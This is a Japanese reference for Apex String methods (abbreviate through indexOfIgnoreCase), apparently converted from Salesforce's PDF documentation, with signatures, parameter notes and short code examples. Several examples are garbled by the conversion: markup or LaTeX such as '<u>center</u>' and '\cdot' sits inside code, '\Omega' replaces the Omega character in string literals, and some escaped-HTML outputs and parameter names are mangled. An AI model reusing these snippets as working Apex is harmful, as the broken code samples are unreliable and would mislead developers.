### 戻り値

**型**: [String](#page-2558-0)

#### 例

```
String s = 'Hello Maximillian';
String s2 = s.abbreviate(8);
System.assertEquals('Hello...', s2);
System.assertEquals(8, s2.length());
```
#### **abbreviate(maxWidth, offset)**

**指定した文字オフセットで開始する、指定した長さに省略した** string **を返します。返される** string **では、先頭と 末尾の文字が削除されている場合はこれらの場所に省略記号が追加されます。**

### 署名

public String abbreviate(Integer maxWidth, Integer offset)

#### パラメータ

*maxWidth* **型**: [Integer](#page-2313-0)

> **オフセットは、返される** string **の左端の文字または省略記号に続く最初の文字であるとは限りませんが、結 果のどこかに表示されます。 これらに関係なく、**abbreviate **は** *maxWidth* **を超える長さの** string **は返し ません。***maxWidth* **が小さすぎる場合、このメソッドは実行時例外を発生させます。**

*offset*

**型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String s = 'Hello Maximillian';
// Start at M
String s2 = s.abbreviate(9,6);
System.assertEquals('...Max...', s2);
System.assertEquals(9, s2.length());
```
#### <span id="page-2567-0"></span>**capitalize()**

**現在の** string **の最初の文字をタイトルの大文字にして返します。**

## 署名

```
public String capitalize()
```
### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

**このメソッドは、**[Character.toTitleCase\(char\)](http://docs.oracle.com/javase/6/docs/api/java/lang/Character.html?is-external=true#toTitleCase%28char%29) Java **メソッドに基づいてます。**

### 例

```
String s = 'hello maximillian';
String s2 = s.capitalize();
System.assertEquals('Hello maximillian', s2);
```
#### **center(size)**

**現在の** string **が指定したサイズで中央に表示されるように、左右に空白を埋め込んで返します。指定したサイ ズが現在の** string **サイズよりも小さい場合、**string **全体が空白を追加せずに返されます。**

public String center(Integer size)

### パラメータ

*size* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String s = 'hello';
String s2 = s<u>center</u>(9);System.assertEquals(
   ' hello ',
   s2);
```
#### <span id="page-2568-0"></span>**center(size, paddingString)**

**現在の** string **が指定したサイズで中央に表示されるように、左右に指定した** string **を埋め込んで返します。指定 したサイズが現在の** string **サイズよりも小さい場合、**string **全体が埋め込みなしで返されます。**

## 署名

public String center(Integer size, String paddingString)

### パラメータ

*size*

**型**: [Integer](#page-2313-0)

*paddingString* **型**: [String](#page-2558-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
String s = 'hello';
String s2 = s \cdot center(9, ' -');
System.assertEquals('--hello--', s2);
```
#### <span id="page-2569-0"></span>**charAt(index)**

**指定されたインデックスで文字の値を返します。**

#### 署名

public Integer charAt(Integer index)

#### パラメータ

*index*

**型**: [Integer](#page-2313-0)

**値を取得する文字のインデックス。**

#### 戻り値

**型**: [Integer](#page-2313-0)

**文字の整数値。**

#### 使用方法

charAt **メソッドは、指定されたインデックスで参照される文字の値を返します。インデックスがサロゲート ペアの先頭** (**上位サロゲートコードポイント**) **を参照している場合、このメソッドは上位サロゲートコードポイ ントのみを返します。サロゲートペアに対応する補助コードポイントを返すには、代わりに** codePointAt **を コールします。**

#### 例

**次の例では、インデックス** 0 **にある最初の文字の値を取得します。**

```
String str = 'Ω is Omega.';
System.assertEquals(937, str.charAt(0));
```
**次の例では** charAt **と** codePointAt **の違いを示します。この例ではこれらのメソッドをエスケープされた補 助** Unicode **文字に対してコールします。**charAt(0) **は、上位サロゲート値** (\uD835 **に対応**) **を返します。** codePointAt(0) **は、サロゲートペア全体の値を返します。**

```
String str = '\uD835\uDD0A';
System.assertEquals(55349, str.charAt(0),
    'charAt(0) didn\'t return the high surrogate.');
System.assertEquals(120074, str.codePointAt(0),
    'codePointAt(0) didn\'t return the entire two-character supplementary value.');
```
#### **codePointAt(index)**

**指定されたインデックスで** Unicode **コードポイント値を返します。**

### 署名

public Integer codePointAt(Integer index)

#### パラメータ

*index*

**型**: [Integer](#page-2313-0)

**文字列に含まれる文字** (Unicode **コードユニット**) **のインデックス。インデックス範囲は** 0 **~** (**文字列長** - 1) **で す。**

#### 戻り値

**型**: [Integer](#page-2313-0)

**指定されたインデックスの** Unicode **コードポイント値。**

#### 使用方法

*index* **がサロゲートペアの先頭** (**上位サロゲートコードポイント**) **を参照していて、その次のインデックスの文 字値が下位サロゲートコードポイントを参照している場合、このメソッドはサロゲートペアに対応する補助 コードポイントを返します。それ以外の場合、このメソッドは所定のインデックスにある文字値を返します。** Unicode **とサロゲートペアについての詳細は、「**[codePointAt\(index\)](http://www.unicode.org)**」を参照してください。**

#### 例

**次の例では、インデックス0にある最初の文字のコードポイント値を取得します。この場合は、エスケープさ れたオメガ** (Ω) **文字です。また、この例ではインデックス** 20 **のコードポイントも取得します。これはエスケー プされた補助** Unicode **文字** (**文字のペア**) **に対応します。さらに、オメガのエスケープされた形式とエスケープ されていない形式のコードポイント値が同じであることを検証します。**

この例の補助文字(\\uD835\\uDD0A) は、数学用フラクトゥール大文字 G( <sup>6</sup>) に対応します。

```
String str = '\u03A9 is \Omega (Omega), and \uD835\uDD0A ' +
    ' is Fraktur Capital G.';
System.assertEquals(937, str.codePointAt(0));
System.assertEquals(120074, str.codePointAt(20));
// Escaped or unescaped forms of the same character have the same code point
System.assertEquals(str.codePointAt(0), str.codePointAt(5));
```
#### **codePointBefore(index)**

**指定されたインデックスより前に出現する** Unicode **コードポイント値を返します。**

#### 署名

public Integer codePointBefore(Integer index)

#### パラメータ

*index*

**型**: [Integer](#page-2313-0)

**返される** Unicode **コードポイントの前のインデックス。インデックス範囲は** 1 **~文字列長です。**

#### 戻り値

**型**: [Integer](#page-2313-0)

**指定されたインデックスより前に出現する文字または** Unicode **コードポイント値。**

#### 使用方法

*index*-1 **の文字値が下位サロゲートコードポイントで、***index*-2 **が負ではなく、このインデックス位置にあ る文字が上位サロゲートコードポイントである場合、このメソッドはこのサロゲートペアに対応する補助コー ドポイントを返します。***index*-1 **の文字値がペアになっていない下位サロゲートまたは上位サロゲートコー ドポイントである場合、そのサロゲート値が返されます。**

Unicode **とサロゲートペアについての詳細は、「**[codePointBefore\(index\)](http://www.unicode.org)**」を参照してください。**

#### 例

**次の例では、最初の文字** (**インデックス** 1 **の前**) **のコードポイント値を取得します。この場合は、エスケープさ れたオメガ** (Ω) **文字です。また、この例ではインデックス** 20 **のコードポイントも取得します。これはエスケー プされた補助文字** (**インデックス** 22 **の前の** 2 **文字**) **に対応します。**

```
String str = '\u03A9 is \Omega (Omega), and \uD835\uDD0A ' +
    ' is Fraktur Capital G.';
System.assertEquals(937, str.codePointBefore(1));
System.assertEquals(120074, str.codePointBefore(22));
```
#### **codePointCount(beginIndex, endIndex)**

**指定されたテキスト範囲内にある** Unicode **コードポイントの数を返します。**

### 署名

public Integer codePointCount(Integer beginIndex, Integer endIndex)

### パラメータ

*beginIndex*

**型**: [Integer](#page-2313-0)

**範囲内の最初の文字のインデックス。**

*endIndex*

**型**: [Integer](#page-2313-0)

**範囲内の最後の文字の次のインデックス。**

#### 戻り値

#### **型**: [Integer](#page-2313-0)

**指定された範囲内にある** Unicode **コードポイントの数。**

#### 使用方法

**指定された範囲は** *beginIndex* **で開始し、***endIndex*—1 **で終了します。テキスト範囲内のペアになっていな いサロゲートは、それぞれ** 1 **つのコードポイントとしてカウントされます。**

### 例

**次の例では、エスケープされた** Unicode **文字が含まれるサブ文字列と、**1 **つのコードポイントとしてカウント される複数の** Unicode **補助文字が含まれる別のサブ文字列内のコードポイントの件数を出力します。**

```
String str = '\u03A9 and \uD835\uDD0A characters.';
System.debug('Count of code points for ' + str.substring(0,1)
             + ': ' + str.codePointCount(0,1));
System.debug('Count of code points for ' + str.substring(6,8)
             + ': ' + str.codePointCount(6,8));
// Output:
// Count of code points for Ω: 1
// Count of code points for \Box: 1
```
#### <span id="page-2572-0"></span>**compareTo(secondString)**

string **の各文字の** unicode **値に基づいて、**2 **つの文字列を辞書編集的に比較します。**

### 署名

public Integer compareTo(String secondString)

### パラメータ

*secondString* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Integer](#page-2313-0)

#### 使用方法

**結果は次のとおりです。**

- **• メソッドをコールした** string **が辞書編集的に** *secondString* **の前に来る場合は負の** Integer
- **• メソッドをコールした** string **が辞書編集的に** *compsecondStringString* **の後に来る場合は正の** Integer
- **•** string **が等しい場合は** 0

string **が異なるインデックス位置がない場合、辞書編集的に短い** string **が長い** string **の後になります。** equals **メソッドが** true **を返す場合、このメソッドは** 0 **を返します。**

## 例

```
String myString1 = 'abcde';
String myString2 = 'abcd';
Integer result =
  myString1.compareTo(myString2);
System.assertEquals(result, 1);
```
#### <span id="page-2573-0"></span>**contains(substring)**

**メソッドをコールした** string **に、***substring* **に指定しされた文字のシーケンスが含まれている場合にのみ、** true **を返します。**

## 署名

public Boolean contains(String substring)

### パラメータ

*substring* **型**: [String](#page-2558-0)

## 戻り値

**型**: [Boolean](#page-2128-0)

## 例

```
String myString1 = 'abcde';
String myString2 = 'abcd';
Boolean result =
  myString1.contains(myString2);
System.assertEquals(result, true);
```
#### **containsAny(inputString)**

**現在の** string **に指定した** string **内のいずれかの文字が含まれる場合は** true**、それ以外の場合は** false **を返しま す。**

## 署名

public Boolean containsAny(String inputString)

## パラメータ

*inputString* **型**: [String](#page-2558-0)

#### 戻り値

**型**: [Boolean](#page-2128-0)

### 例

```
String s = 'hello';
Boolean b1 = s.containsAny('hx');
Boolean b2 = s.containsAny('x');
System.assertEquals(true, b1);
System.assertEquals(false, b2);
```
#### <span id="page-2574-0"></span>**containsIgnoreCase(substring)**

**現在の** string **に指定した文字シーケンス** (**大文字と小文字を区別しない**) **が含まれる場合は** true**、それ以外の場 合は** false **を返します。**

## 署名

public Boolean containsIgnoreCase(String substring)

### パラメータ

*substring* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

### 例

```
String s = 'hello';
Boolean b = s.containsIgnoreCase('HE');
System.assertEquals(
   true,
  b);
```
#### **containsNone(substring)**

**現在の** string **に指定した文字シーケンスが含まれない場合は** true**、それ以外の場合は** false **を返します。**

### 署名

public Boolean containsNone(String substring)

## パラメータ

*substring* **型**: [String](#page-2558-0)

*substring* **が空の文字列の場合または現在の** string **が空の場合、このメソッドは** true **を返します。** *substring* **が** null **の場合、このメソッドは実行時例外を返します。**

### 戻り値

**型**: [Boolean](#page-2128-0)

### 例

```
String s1 = 'abcde';System.assert(s1.containsNone('fg'));
```
#### **containsOnly(inputString)**

**現在の** string **に指定した文字シーケンス内の文字のみが含まれ、その他の文字は含まれない場合は** true**、それ 以外の場合は** false **を返します。**

### 署名

public Boolean containsOnly(String inputString)

### パラメータ

*inputString* **型**: [String](#page-2558-0)

## 戻り値

**型**: [Boolean](#page-2128-0)

## 例

```
String s1 = 'abba';String s2 = 'abba xyz';Boolean b1 =s1.containsOnly('abcd');
System.assertEquals(
  true,
  b1);
Boolean b2 =s2.containsOnly('abcd');
System.assertEquals(
  false,
  b2);
```
#### <span id="page-2575-1"></span>**containsWhitespace()**

**現在の** string **に空白文字が含まれる場合は** true**、それ以外の場合は** false **を返します。**

public Boolean containsWhitespace()

### 戻り値

**型**: [Boolean](#page-2128-0)

## 例

```
String s = 'Hello Jane';
System.assert(s.containsWhitespace()); //true
s = 'HelloJane ';
System.assert(s.containsWhitespace()); //true
s = ' HelloJane';
System.assert(s.containsWhitespace()); //true
s = 'HelloJane';
System.assert(!s.containsWhitespace()); //false
```
#### <span id="page-2576-0"></span>**countMatches(substring)**

**現在の** string **内で指定したサブ文字列が発生する回数を返します。**

## 署名

public Integer countMatches(String substring)

## パラメータ

*substring* **型**: [String](#page-2558-0)

## 戻り値

**型**: [Integer](#page-2313-0)

## 例

```
String s = 'Hello Jane';
System.assertEquals(1, s.countMatches('Hello'));
s = 'Hello Hello';
System.assertEquals(2, s.countMatches('Hello'));
s = 'Hello hello';
System.assertEquals(1, s.countMatches('Hello'));
```
### **deleteWhitespace()**

**現在の** string **のすべての空白文字を削除して返します。**

public String deleteWhitespace()

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String s1 = ' Hello Jane ';
String s2 = 'HelloJane';
System.assertEquals(s2, s1.deleteWhitespace());
```
### <span id="page-2577-0"></span>**difference(secondString)**

**現在の** string **と指定した** string **間の差異を返します。**

## 署名

public String difference(String secondString)

## パラメータ

*secondString*

**型**: [String](#page-2558-0)

*secondString* **が空の文字列の場合、このメソッドは空の文字列を返します。***secondString* **が** null **の場 合、このメソッドは実行時例外を発生させます。**

## 戻り値

**型**: [String](#page-2558-0)

### 例

```
String s = 'Hello Jane';
String d1 =
  s.difference('Hello Max');
System.assertEquals(
  'Max',
  d1);
String d2 =
  s.difference('Goodbye');
System.assertEquals(
  'Goodbye',
   d2);
```
### <span id="page-2577-1"></span>**endsWith(suffix)**

**メソッドをコールした** string **が** *suffix* **で終わる場合、**true **を返します。**

public Boolean endsWith(String suffix)

### パラメータ

*suffix* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

### 例

```
String s = 'Hello Jason';
System.assert(s.endsWith('Jason'));
```
#### **endsWithIgnoreCase(suffix)**

**現在の** string **が指定したサフィックスで終わる場合は** true**、それ以外の場合は** false **を返します。**

## 署名

```
public Boolean endsWithIgnoreCase(String suffix)
```
## パラメータ

## *suffix*

**型**: [String](#page-2558-0)

## 戻り値

**型**: [Boolean](#page-2128-0)

### <span id="page-2578-1"></span>例

```
String s = 'Hello Jason';
System.assert(s.endsWithIgnoreCase('jason'));
```
### **equals(secondString)**

**非推奨。このメソッドは、**equals(stringOrId) **に置き換えられます。渡された文字列が** null **ではなく、現 在の文字列と同じバイナリ文字シーケンスを表す場合、**true **を返します。このメソッドを使用して、大文字 と小文字を区別する比較を実行します。**

## 署名

```
public Boolean equals(String secondString)
```
### パラメータ

*secondString* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

compareTo **メソッドが** 0 **を返す場合、このメソッドは** true **を返します。**

**このメソッドを使用して、大文字と小文字を区別する比較を実行します。他方、**== **演算子は、**Apex **セマン ティックを一致させるために大文字と小文字を区別しない比較を実行します。**

#### 例

```
String myString1 = 'abcde';
String myString2 = 'abcd';
Boolean result = myString1.equals(myString2);
System.assertEquals(result, false);
```
#### **equals(stringOrId)**

**渡されたオブジェクトが** null **ではなく、現在の文字列と同じバイナリ文字シーケンスを表す場合、**true **を返 します。文字列と、文字列または** ID **を表すオブジェクトを比較するには、このメソッドを使用します。**

## 署名

public Boolean equals(Object stringOrId)

### パラメータ

*stringOrId* **型**: Object

#### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

ID **値を比較する場合、**ID **の長さが同じである必要はありません。たとえば、**15 **文字の** ID **文字列を同等の** 18 **文 字の** ID **値を表すオブジェクトと比較した場合、このメソッドは** true **を返します。**15 **文字と** 18 **文字の** ID **につ いての詳細は、「**ID**[」を](#page-49-0)参照してください。**

**このメソッドを使用して、大文字と小文字を区別する比較を実行します。他方、**== **演算子は、**Apex **セマン ティックを一致させるために大文字と小文字を区別しない比較を実行します。**

#### 例

**次の例は、さまざまな種別の変数を比較して、値が等価であった場合と等価ではなかった場合の両方を示して います。また、**Apex **によって比較される前に、特定の値がどのように自動変換されるかも示しています。**

```
// Compare a string to an object containing a string
Object obj1 = 'abc';String str = 'abc';
Boolean result1 = str.equals(obj1);System.assertEquals(true, result1);
// Compare a string to an object containing a number
Integer obj2 = 100;Boolean result2 = str.equals(obj2);
System.assertEquals(false, result2);
// Compare a string to an ID of the same length.
// 15-character ID
Id idValue15 = '001D000000Ju1zH';
// 15-character ID string value
String stringValue15 = '001D000000Ju1zH';
Boolean result3 = stringValue15.equals(IdValue15);
System.assertEquals(true, result3);
// Compare two equal ID values of different lengths:
// 15-character ID and 18-character ID
Id idValue18 = '001D000000Ju1zHIAR';
Boolean result4 = stringValue15.equals(IdValue18);
System.assertEquals(true, result4);
```
#### <span id="page-2580-0"></span>**equalsIgnoreCase(secondString)**

*secondString* **が** null **ではなく、メソッドをコールした** string **と同じ文字シーケンスを表す場合、**true **を返し ます。大文字と小文字は区別されません。**

### 署名

public Boolean equalsIgnoreCase(String secondString)

## パラメータ

*secondString* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

### 例

```
String myString1 = 'abcd';
String myString2 = 'ABCD';
```

```
Boolean result =
myString1.equalsIgnoreCase(myString2);
System.assertEquals(result, true);
```
#### <span id="page-2581-0"></span>**escapeCsv()**

**必要に応じて、**CSV **列の** string **を二重引用符で囲んで返します。**

### 署名

public String escapeCsv()

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

string **にカンマ、改行、または二重引用符が含まれる場合、返される** string **は二重引用符で囲まれます。また、** string **内のすべての二重引用符はさらにもう** 1 **つの二重引用符でエスケープされます。**

string **にカンマ、改行、二重引用符が含まれない場合、**string **が変更されずに返されます。**

#### 例

```
String s1 = 'Max1, "Max2"';
String s2 = s1.escapeCsv();
System.assertEquals('"Max1, ""Max2"""', s2);
```
#### **escapeEcmaScript()**

EcmaScript string **ルールを使用して** string **内の文字をエスケープします。**

## 署名

public String escapeEcmaScript()

#### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

Apex string **と** EcmaScript string **の唯一の違いは、**EcmaScript **では単一引用符とスラッシュ** (/) **がエスケープされる点 です。**

### 例

```
String s1 = '"grade": 3.9/4.0';
String s2 = s1.escapeEcmaScript();
System.debug(s2);
// Output is:
// \"grade\": 3.9\/4.0
System.assertEquals(
   '\\"grade\\": 3.9\\/4.0',
   s2);
```
#### <span id="page-2582-0"></span>**escapeHtml3()**

HTML 3.0 **エンティティを使用して** string **内の文字をエスケープします。**

### 署名

public String escapeHtml3()

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String s1 =
  '"<Black&White>"';
String s2 =
 s1.escapeHtml3();
System.debug(s2);
// Output:
// " < Black&amp;
// White> "
```
#### <span id="page-2582-1"></span>**escapeHtml4()**

HTML 4.0 **エンティティを使用して** string **内の文字をエスケープします。**

# 署名

public String escapeHtml4()

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String s1 =
   '"<Black&White>"';
```

```
String s2 =
 s1.escapeHtml4();
System.debug(s2);
// Output:
// " < Black&amp;
// White> "
```
#### <span id="page-2583-0"></span>**escapeJava()**

Java **文字列ルールを使用して文字がエスケープされている文字列を返します。エスケープされる文字として、 引用符や、タブ、バックスラッシュ、改行文字のような制御文字などがあります。**

#### 署名

public String escapeJava()

#### 戻り値

**型**: [String](#page-2558-0)

**エスケープされた文字列。**

#### 例

```
// Input string contains quotation marks
String s = 'Company: "Salesforce.com"';
String escapedStr = s.escapeJava();
// Output string has the quotes escpaded
System.assertEquals('Company: \\"Salesforce.com\\"', escapedStr);
```
#### **escapeSingleQuotes(stringToEscape)**

String *s* **の単一引用符の前にエスケープ文字** (\) **を追加した** String **を返します。**

### 署名

public static String escapeSingleQuotes(String stringToEscape)

## パラメータ

*stringToEscape* **型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

**このメソッドは動的** SOQL **ステートメントの作成時に役に立ち、**SOQL **インジェクションを回避します。動的** SOQL **についての詳細は[、「動的](#page-215-0)** SOQL**」を参照してください。**

### 例

```
String s = '\'Hello Jason\'';
system.debug(s); // Outputs 'Hello Jason'
String escapedStr = String.escapeSingleQuotes(s);
// Outputs \'Hello Jason\'
system.debug(escapedStr);
// Escapes the string \\\' to string \'
system.assertEquals('\\\'Hello Jason\\\'', escapedStr);
```
#### <span id="page-2584-0"></span>**escapeUnicode()**

Unicode **文字が** Unicode **エスケープシーケンスにエスケープされている文字列を返します。**

## 署名

public String escapeUnicode()

#### 戻り値

**型**: [String](#page-2558-0)

**エスケープされた文字列。**

### 例

```
String s = 'De onde você é?';
String escapedStr = s.escapeUnicode();
System.assertEquals('De onde voc\\u00EA \\u00E9?', escapedStr);
```
#### **escapeXml()**

XML **エンティティを使用して** string **内の文字をエスケープします。**

## 署名

public String escapeXml()

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

5 **つの基本** XML **エンティティ** (gt**、**lt**、**quot**、**amp**、**apos) **のみをサポートします。**DTD **または外部エンティティは サポートしていません。**0x7f **より大きい** Unicode **文字はエスケープされません。**

### 例

```
String s1 =
  '"<Black&White>"';
String s2 =
 s1.escapeXml();
System.debug(s2);
// Output:
// " < Black&amp;
// White> "
```
#### <span id="page-2585-0"></span>**format(stringToFormat, formattingArguments)**

apex:outputText **と同じ方法で、現在の文字列を置換に使用するパターンとして扱います。**

## 署名

public static String format(String stringToFormat, List<String> formattingArguments)

## パラメータ

*stringToFormat* **型**: [String](#page-2558-0) *formattingArguments* **型**: [List](#page-2366-0)[<String>](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String placeholder = 'Hello {0}, {1} is cool!';
List<String> fillers = new String[]{'Jason','Apex'};
String formatted = String.format(placeholder, fillers);
System.assertEquals('Hello Jason, Apex is cool!', formatted);
```
#### **fromCharArray(charArray)**

**整数のリストの値から** string **を返します。**

### 署名

public static String fromCharArray(List<Integer> charArray)

### パラメータ

*charArray* **型**: [List](#page-2366-0)[<Integer](#page-2313-0)>

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
List<Integer> charArr= new Integer[]{74};
String convertedChar = String.fromCharArray(charArr);
System.assertEquals('J', convertedChar);
```
#### <span id="page-2586-0"></span>**getChars()**

**この文字列内の文字を表す文字値の配列を返します。**

### 署名

public List<Integer> getChars()

### 戻り値

**型**: [List](#page-2366-0)<[String>](#page-2558-0)

**各整数が文字列内の文字値に対応する、整数のリスト。**

### 例

**次の例では、文字列を文字の配列に変換してから、「**J**」の値に対応する最初の配列要素を取得します。**

```
String str = 'Jane goes fishing.';
Integer[] chars = str.getChars();
// Get the value of 'J'
System.assertEquals(74, chars[0]);
```
#### **getCommonPrefix(strings)**

**指定したすべての** string **に共通する最初の文字シーケンスを** string **として返します。**

## 署名

public static String getCommonPrefix(List<String> strings)

### パラメータ

*strings* **型**: [List](#page-2366-0)[<String>](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
List<String> ls = new List<String>{'SFDCApex', 'SFDCVisualforce'};
String prefix = String.getCommonPrefix(ls);
System.assertEquals('SFDC', prefix);
```
#### <span id="page-2587-0"></span>**getLevenshteinDistance(stringToCompare)**

**現在の** string **と指定した** string **間のレーベンシュタイン距離を返します。**

### 署名

public Integer getLevenshteinDistance(String stringToCompare)

### パラメータ

*stringToCompare*

**型**: [String](#page-2558-0)

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

**レーベンシュタイン距離は、ある** string **から別の** string **に変更するために必要な変更の回数です。**1 **文字の変更** (**削除、挿入、または置換**) **が**1 **つの変更としてカウントされます。**

### 例

```
String s = 'Hello Joe';
Integer i = s.getLevenshteinDistance('Hello Max');
System.assertEquals(3, i);
```
#### **getLevenshteinDistance(stringToCompare, threshold)**

**現在の** string **と指定した** string **間のレーベンシュタイン距離が指定したしきい値以下の場合はその距離を返しま す。それ以外の場合は** -1 **を返します。**

## 署名

```
public Integer getLevenshteinDistance(String stringToCompare, Integer threshold)
```
### パラメータ

*stringToCompare*

**型**: [String](#page-2558-0)

### *threshold*

**型**: [Integer](#page-2313-0)

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

**レーベンシュタイン距離は、ある** string **から別の** string **に変更するために必要な変更の回数です。**1 **文字の変更** (**削除、挿入、または置換**) **が**1 **つの変更としてカウントされます。**

**例**:

**この例では、レーベンシュタイン距離は** 3 **ですが、しきい値の引数が** 2 **でこの距離よりも小さいため、このメ ソッドは** -1 **を返します。**

### 例

```
String s = 'Hello Jane';
Integer i = s.getLevenshteinDistance('Hello Max', 2);
System.assertEquals(-1, i);
```
#### **hashCode()**

**この文字列のハッシュコード値を返します。**

### 署名

public Integer hashCode()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

**この値は、**Java [String.hashCode](http://docs.oracle.com/javase/6/docs/api/java/lang/String.html#hashCode%28%29) **の同等メソッドによって計算されるハッシュコードに基づきます。**

**このメソッドを使用して、**String **メンバー変数を含むカスタム型に対してハッシュコードの計算を簡単にする ことができます。各** String **変数のハッシュコードに基づいて、使用しているデータ型のハッシュコードを計算 できます。次に例を示します。**

**カスタム型を持つハッシュコードメソッドの使用の詳細については[、「対応付けのキーとセットでのカスタム](#page-139-0) [データ型の使用」](#page-139-0)を参照してください。**

### 例

```
public class MyCustomClass {
  String x,y;
  // Provide a custom hash code
  public Integer hashCode() {
   return
   (31*x.hashCode())^(y.hashCode());
  }
}
```
#### <span id="page-2589-0"></span>**indexOf(substring)**

**指定したサブ文字列が最初に発生したインデックスを返します。サブ文字列がない場合、このメソッドは** -1 **を返します。**

## 署名

public Integer indexOf(String substring)

### パラメータ

*substring* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Integer](#page-2313-0)

## 例

```
String myString1 = 'abcde';
String myString2 = 'cd';
Integer result = myString1.indexOf(mystring2);
System.assertEquals(2, result);
```
#### **indexOf(substring, index)**

**特定のインデックスの位置から指定したサブ文字列が最初に出現した位置のインデックス** (**開始値** 0) **を返しま す。サブ文字列がない場合、このメソッドは** -1 **を返します。**

### 署名

public Integer indexOf(String substring, Integer index)

パラメータ

*substring* **型**: [String](#page-2558-0)

*index*

**型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
String myString1 = 'abcdabcd';
String myString2 = 'ab';
Integer result = myString1.indexOf(mystring2, 1);
System.assertEquals(4, result);
```
#### <span id="page-2590-0"></span>**indexOfAny(substring)**

**サブ文字列で指定したいずれかの文字が最初に発生した位置の開始値** 0 **のインデックスを返します。指定した すべての文字が** 1 **つもない場合、**-1 **が返されます。**

## 署名

public Integer indexOfAny(String substring)

## パラメータ

*substring* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
String sl = 'abcd';String s2 = 'xc';Integer result = s1.indexOfAny(s2);
System.assertEquals(2, result);
```
#### **indexOfAnyBut(substring)**

**指定したサブ文字列内に存在しない文字が最初に発生した位置の開始値** 0 **のインデックスを返します。サブ文 字列内の文字のみで構成されている場合、**-1 **を返します。**

## 署名

public Integer indexOfAnyBut(String substring)

### パラメータ

*substring*

**型**: [String](#page-2558-0)

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
String s1 = 'abcd';
String s2 = 'xc';Integer result = s1.indexOfAnyBut(s2);
System.assertEquals(0, result);
```
#### <span id="page-2591-0"></span>**indexOfChar(character)**

**指定された文字値に対応する文字が最初に出現した位置のインデックスを返します。**

## 署名

public Integer indexOfChar(Integer character)

## パラメータ

*character*

**型**: [Integer](#page-2313-0)

**文字列内の文字の整数値。**

### 戻り値

**型**: [Integer](#page-2313-0)

**指定された文字が最初に出現した位置のインデックス。文字が見つからない場合は** -1**。**

### 使用方法

**このメソッドは、**Unicode **コードユニットでインデックスを返します。**

### 例

```
String str = '\\u03A9 is Ω (Omega)';
// Returns 0, which is the first character.
System.debug('indexOfChar(937)=' + str.indexOfChar(937));
// Output:
// indexOfChar(937)=0
```
#### **indexOfChar(character, startIndex)**

**指定されたインデックスから開始し、指定された文字値に対応する文字が最初に出現した位置のインデックス を返します。**

### 署名

public Integer indexOfChar(Integer character, Integer startIndex)

#### パラメータ

*character*

**型**: [Integer](#page-2313-0)

**検索する文字の整数値。**

*startIndex*

**型**: [Integer](#page-2313-0)

**検索の開始インデックス。**

#### 戻り値

#### **型**: [Integer](#page-2313-0)

**指定された開始インデックスから始め、指定された文字が最初に出現した位置のインデックス。文字が見つか らない場合は** -1**。**

#### 使用方法

**このメソッドは、**Unicode **コードユニットでインデックスを返します。**

### 例

**次の例では、さまざまな方法でオメガ** (Ω) **文字のインデックスを検索します。**indexOfChar **への最初のコー ルでは、開始インデックスを指定しないため、返されるインデックスは、文字列全体でオメガが最初に出現し た位置を示す** 0 **です。後続のコールでは、開始インデックスを指定して、指定されたインデックスから開始す るサブ文字列内でオメガが最初に出現した位置を検索します。**

```
String str = '\Omega and \\u03A9 and \Omega';
System.debug('indexOfChar(937)=' + str.indexOfChar(937));
System.debug('indexOfChar(937,1)=' + str.indexOfChar(937,1));
System.debug('indexOfChar(937,10)=' + str.indexOfChar(937,10));
// Output:
// indexOfChar(937)=0
// indexOfChar(937,1)=6, (corresponds to the escaped form \u03A9)
// indexOfChar(937,10)=12
```
#### **indexOfDifference(stringToCompare)**

**指定した** string **と異なる文字が最初に出現した位置のインデックス** (**開始値** 0) **を返します。**

# 署名

public Integer indexOfDifference(String stringToCompare)

# パラメータ

*stringToCompare* **型**: [String](#page-2558-0)

# 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
String s1 = 'abcd';
String s2 = 'abxc';
Integer result = s1.indexOfDifference(s2);
System.assertEquals(2, result);
```
#### **indexOfIgnoreCase(substring)**

**指定したサブ文字列** (**大文字と小文字を区別しない**) **が最初に発生した位置の開始値** 0 **のインデックスを返しま す。サブ文字列がない場合、このメソッドは** -1 **を返します。**

# 署名

public Integer indexOfIgnoreCase(String substring)

# パラメータ

*substring* **型**: [String](#page-2558-0)

# 戻り値

**型**: [Integer](#page-2313-0)

# 例

```
String s1 = 'abcd';
String s2 = 'BC';
Integer result = s1.indexOfIgnoreCase(s2, 0);
System.assertEquals(1, result);
```
## **indexOfIgnoreCase(substring, startPosition)**

**インデックス** *i* **の位置から指定したサブ文字列** (**大文字と小文字を区別しない**) **が最初に発生した位置の開始 値** 0 **のインデックスを返します。サブ文字列がない場合、このメソッドは** -1 **を返します。**

# 署名

public Integer indexOfIgnoreCase(String substring, Integer startPosition)

# パラメータ

*substring* **型**: [String](#page-2558-0) *startPosition*

**型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Integer](#page-2313-0)

